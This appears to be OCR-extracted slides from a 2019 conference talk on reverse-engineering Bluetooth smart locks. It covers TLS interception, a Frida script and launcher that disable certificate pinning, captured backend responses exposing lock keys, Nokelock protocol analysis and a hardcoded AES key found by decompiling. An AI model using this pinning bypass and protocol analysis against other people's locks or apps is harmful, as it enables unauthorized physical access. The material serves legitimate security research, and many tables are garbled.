





## mh's Slightly Optimized Setup













## New Tool: Mirage





- Mirage by Romain Cayre
- brings its own (hackable) BLE stack
  - → more transparent MITM
- MITM on one device only (good & bad)
- Powerful and flexible framework

 $\rightarrow$  more difficult to use









# How to Analyze the Backend Link











- Add fake root CA to intercept TLS/HTTPS
- MITM tools create certificates on the fly
- To analyze app, not to break other people's TLS







- iOS: just declare it as trusted
- Android:
  - $\circ$  works easily up to 6.x, needs rooted device on >=7 • or modify app to use user cert store: add network security config to manifest (then rebuild, sign)





## If the App Uses Certificate Pinning



Digital key is not supported at the moment, please visit the Front Desk to pick up your room key. (Code: Certificate pinning failure! Peer certificate chain: sha256/hc5P0tL6A7NcihlioLd xkWJEQYHrJFF70zbZ/7utprg=: 

Tap to view Room Number

CHECK-OUT:

CHECK-IN:

moment, please visit the Front Desk to pick up your room key. (Code: Certificate pinning failure!







- Try the other app (iOS vs. Android), or an older version Android app
- Modify the app, rebuild, sign
- Use Frida / objection
  - $\circ$  intercept calls in the app, or in the OS
    - $\rightarrow$  unlimited possibilities :)





# INEQUIUM







## Using Frida / objection

- Copy frida-server to the Android device and run it as root
  - \$ adb shell
  - C8:/ \$ su
  - C8:/ # /data/local/tmp/frida-server & [1] 4328









## Using objection

## \$ objection --gadget com.masterlock.ble.app explore

Using USB device `OUKITEL C8` Agent injected and responds ok!

. | . | | - | | | . | (object)inject(ion) v1.6.6

## Runtime Mobile Exploration

by: @leonjza from @sensepost

[tab] for command suggestions com.masterlock.ble.app on (C8 7.0) [usb] # android sslpinning disable







### If That Doesn't Work

• Prepare script.js (Frida will use this on the device)

```
Java.perform(function x() {
  //get a wrapper for our class
 var my_class = Java.use("com.squareup.okhttp.CertificatePinner");
  //replace the original function `check` with our custom function
  my class.check.overload("java.lang.String", "java.util.List").
    implementation = function (hostname, peerCertificates) {
      console.log("check(...) was called, just returning :)");
      return;
});
```







### Start the Instrumented App

- Run a Python script
  - \$ python3 use frida to start the app.py

check(...) was called, just returning :)

```
import frida
import time
device = frida.get usb device()
pid = device.spawn(["com.masterlock.ble.app"])
session = device.attach(pid)
with open("script.js") as f:
   script = session.create script(f.read())
script.load()
device.resume (pid)
while (True) :
   time.sleep(1000)
```

### TLS pinning is now deactivated





# time.sleep(1) # Without this Java.perform silently fails

### Response Sumi





### **TLS Certificate Pinning**

Hint for vendors: TLS certificate pinning is a measure to protect your users against rogue CAs, but it doesn't protect your traffic from analysis by hackers  $\rightarrow$  Don't rely on it for your protocol's security











- Unix command line: mitmproxy
- macOS: Charles Proxy
- Many more available, like Burp Suite or Fiddler





### Example: mitmproxy









### Example: mitmproxy

|                                                                                                    | 0440 40 00 44 00 04 000                                                                           |             |                 |  |  |  |
|----------------------------------------------------------------------------------------------------|---------------------------------------------------------------------------------------------------|-------------|-----------------|--|--|--|
|                                                                                                    | 2016-12-26 04:33:20 POS<br>Request<br>Content-Type:<br>X-Cloud-Trace-Context:<br>Date:<br>Server: | <pre></pre> | Detail          |  |  |  |
|                                                                                                    | Content-Length:                                                                                   | 940         |                 |  |  |  |
|                                                                                                    | Connection:                                                                                       | close       |                 |  |  |  |
|                                                                                                    | JSON                                                                                              |             |                 |  |  |  |
| <pre>{     "lockcount": 2,     "locks": [         {             "autounlock": "0",             "battery": "196",             "fobcodesavailable": "25",             "fobcodesrefreshstate": "",             "foblocklinks": [],             "foblocklinkscount": "0",             "lockid": "38850",             "lockkey": "40637020F41C",             "lockkey": "40637020F41C",             "             "</pre> |                                                                                                   |             |                 |  |  |  |
|                                                                                                    | [6/71]                                                                                            |             | ?:help q:back [ |  |  |  |
|                                                                                                    |                                                                                                   |             |                 |  |  |  |











- Do TLS MITM right from the start, and record the BLE snoop log
- Otherwise you could miss one-time events, like a firmware update
- Dedicated, rooted device recommended











## Analyzing the **Collected Data**









### Example: Nokelock

- Small, cheap BLE padlock
- Company offers a large variety of locks (also for doors, cabinets, bikes, e-scooters...)

Note: Research as of 2018, the app has been improved in the meantime.









### Analyzing the Collected Data - HTTP\$

### **Unencrypted HTTP traffic:**

| Structure     Sequence       Image: Sequence     Image: Sequence       Image: Sequence     Image: Sequence <t< th=""><th>Overview Request Response {     "type": "1",     "account": "mh@tosl.org",     "code": " " }</th><th></th></t<> | Overview Request Response {     "type": "1",     "account": "mh@tosl.org",     "code": " " }                                                                                                    |                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| <ul> <li>newNokelock</li> <li>iser</li> </ul>                                                                                                    | Structure Sequence                                                                                                    | Overview Request Response                                                                                                    |
| <ul> <li>updateCid</li> <li>loginByPassword</li> <li>getInfo</li> <li>updateCid</li> <li>checkVersion</li> <li>lock</li> <li>getLockList</li> <li>getLockList</li> </ul>                                                                                                    | <ul> <li>https://www.gstatic.com</li> <li>http://android.bugly.qq.com</li> <li>https://graph.facebook.com</li> <li>http://app.nokelock.com:8080</li> <li>newNokelock</li> <li>newNokelock</li> <li>updateCid</li> <li>loginByPassword</li> <li>getInfo</li> <li>updateCid</li> <li>checkVersion</li> <li>checkVersion</li> <li>getLockList</li> <li>getLockList</li> </ul> | <pre>{     "result": [{         "name": "mh small",         "id": 9945,         "lockKey": "27,32,84,73,58,5,94,52         "isAdmin": 0,         "firmwareVersion": "5.0",         "type": 0,         "barcode": "XBA040000645",         "deviceId": "",         "lockPwd": "000000",         "mac": "C8:DF:84:2B:9C:2E",         "account": "mh@tosl.org",         "gsmVersion": null     }],     "status": "2000" }</pre> |











### 16 bytes "lockKey"

| Structure Sequence                                                                                                    | Overview Request Response Summa                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| <ul> <li>Attps://www.gstatic.com</li> <li>Attp://android.bugly.qq.com</li> <li>Attps://graph.facebook.com</li> <li>Attps://app.nokelock.com:8080</li> <li>newNokelock</li> <li>newNokelock</li> <li>user</li> <li>updateCid</li> <li>loginByPassword</li> <li>getInfo</li> <li>updateCid</li> <li>checkVersion</li> <li>checkVersion</li> <li>getLockList</li> <li>getLockList</li> </ul> | <pre>{     "result": [{         "name": "mh small",         "lockKey": "27,32,84,73,58,5,94,55,72,85         "iockKey": "27,32,84,73,58,5,94,55,72,85         "lockKey": "27,32,84,73,58,5,94,55,72,85         "iockPerion": "5.0",         "type": 0,         "type": 0,         "type": 0,         "type": 0,         "type": 0,         "barcode": "XBA040000645",         "deviceId": "",         "lB 20 54         "lb 20 54         "lb 20         "lb 20         "lb 20</pre> |











### **Decrypt BLE traffic** with AES-128 ECB $\rightarrow$ doesn't look random $\rightarrow$

| 06 | 01 | 01 | 01 | 5d | 1a | 79 | 5c | 5c | 51 | 77 | 13 | 10 | 79 | 04 | 74 | $(app \rightarrow loc$  |
|----|----|----|----|----|----|----|----|----|----|----|----|----|----|----|----|-------------------------|
| 06 | 02 | 07 | d4 | 9c | ea | Ce | 01 | 05 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | (lock $\rightarrow$ ap  |
| 02 | 01 | 01 | 01 | d4 | 9c | ea | Ce | 7c | 3f | 2b | 34 | 4b | 11 | 5b | 4d | $(app \rightarrow loc$  |
| 02 | 02 | 01 | 59 | 9c | ea | Ce | 01 | 05 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | $(lock \rightarrow ap$  |
| 05 | 01 | 06 | 30 | 30 | 30 | 30 | 30 | 30 | d4 | 9c | ea | се | 1f | 7e | 10 | $(app \rightarrow loc$  |
| 05 | 02 | 01 | 00 | 9c | ea | Ce | 01 | 05 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | $(lock \rightarrow ap$  |
| 05 | 0d | 01 | 00 | 9c | ea | Ce | 01 | 05 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | $(lock \rightarrow ap$  |
| 05 | 01 | 06 | 30 | 30 | 30 | 30 | 30 | 30 | d4 | 9c | ea | ce | 07 | 10 | 0a | $(app \rightarrow loc$  |
| 05 | 02 | 01 | 00 | 9c | ea | Ce | 01 | 05 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | $(lock \rightarrow ap)$ |
| 05 | 0d | 01 | 00 | 9c | ea | се | 01 | 05 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | $(lock \rightarrow ap$  |
|    |    |    |    |    |    |    |    |    |    |    |    |    |    |    |    |                         |

- ck) op) ck) op) ck)
- pp)
- pp)
- ck)
- op)
- pp)
- cccamp 2019 Zehdenick, Germany







### Analyzing the Protocol

### Look for patterns

### (compare several sessions):





- cccamp 2019 Zehdenick, Germany







### Analyzing the Protocol

### **Deduce protocol (from a few sessions):**

| AUTH_REQUEST (060101),    | random padding                              |
|---------------------------|---------------------------------------------|
| AUTH_RESPONSE (060207),   | <u>4 byte session ID</u> , 0 padding        |
| STATUS_REQUEST (020101),  | <u>4 byte session ID</u> , random padding   |
| STATUS_RESPONSE (020201), | batt state, <u>3 byte sess.ID</u> , 0 paddi |
| UNLOCK_REQUEST (050106),  | passcode, session ID, random padding        |
| UNLOCK_ACK (050201),      | <u>3 byte session ID</u> , 0 padding        |
| UNLOCK_CONFIRM (050d01),  | <u>3 byte session ID</u> , 0 padding        |
|                           |                                             |

 $\rightarrow$  Session replay protection: 4 byte session ID created by the lock.











### Next Steps

Verify the findings, look for weaknesses.

### **BLE protocol**

- Write SW that mimics the app, e.g. Python, bluepy or Adafruit BluefruitLE
- Explore the protocol, use fuzzing techniques

### Whole system

- Maybe an OEM uses the same key for all devices?
- Maybe the backend leaks other users' keys? (when researching this, consider legal restrictions!)









### This protocol was rather easy to understand.

### What if it's not?











## **Reversing the App**

Note: In some jurisdictions, this might be legally restricted. Check your local laws before decompiling an app.









### Goal: Obtain "readable" source code

- Android
  - Java compiled to bytecode, incl. symbols
    - Decompile back to Java e.g. with JADX (also online)
  - $\circ$  C++ compiled to ARM / x86 binary (.so files)
    - Tools: e.g. NSA's Ghidra or IDA







### Decompiling iOS .ipa



### • iOS

### $\circ$ Obtain decrypted .ipa first $\rightarrow$ jailbroken device

• ARM binaries, e.g. use Hopper or Ghidra







### Search for bluetooth or crypto, e.g. "android.bluetooth", "aes" or "crypt"...

- import android.bluetooth.BluetoothGattCharacteristic;
- com/fuzdesigns/noke/services/NokeBackgroundService.java: byte[] aeskey = new byte[] {(byte) 0, (byte) 1, (byte) 2, (byte) 3, (byte) 4, (byte) 5, (byte) 6, (byte) 7, (byte) 8, (byte) 9, (byte) 10, (byte) 11, (byte) 12, (byte) 13, (byte) 14, (byte) 15};







### Search for bluetooth or crypto, e.g. "android.bluetooth", "aes" or "crypt"...

- import android.bluetooth.BluetoothGattCharacteristic;
- com/fuzdesigns/noke/services byte[] aeskey = new byte[] (byte) 2, (byte) 3, (byte) 4 (byte) 7, (byte) 8, (byte) 9 (byte)12, (byte)13, (byte)14









- Java symbols renamed (C0001a, bArr1, mo2342a,...) and many more techniques
- Code extremely hard to read
- Simple approach: Use Android Studio for refactoring

if (bArr4 == null) { throw new IllegalArgumentException("keyData is null"); }







- Java symbols renamed (C0001a, bArr1, mo2342a,...) and many more techniques
- Code extremely hard to read
- Simple approach: Use Android Studio for refactoring

if (keyData == null) { throw new IllegalArgumentException("keyData is null"); }





### Obfuscation

### Our message to vendors:

Obfuscation makes analysis harder, but not impossible. It slows down peer review from the security community. It doesn't stop criminals. They will still attack your system and your customers. They won't do responsible disclosure. → Don't do it! Instead: design your protocols in a way which is secure even when known! (Kerckhoff's 2nd principle)









## **Examples of Previous VULNs**







